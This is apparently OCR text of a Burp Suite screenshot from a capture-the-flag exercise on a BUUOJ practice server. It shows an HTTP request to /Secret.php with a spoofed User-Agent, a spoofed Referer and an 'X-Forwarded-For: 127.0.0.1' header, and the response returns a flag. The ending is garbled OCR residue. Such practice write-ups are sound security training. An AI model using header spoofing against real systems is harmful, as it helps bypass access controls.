 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:2593
Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25932
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Syclover
7 Referer: https://Sycsecret.buuoj.cn
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 X-Forwarded-For: 127.0.0.1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
flag{9cfb9291-b068-4192-
892b-fa53fb084c1d}
S 中 °,
PS
T
秀
S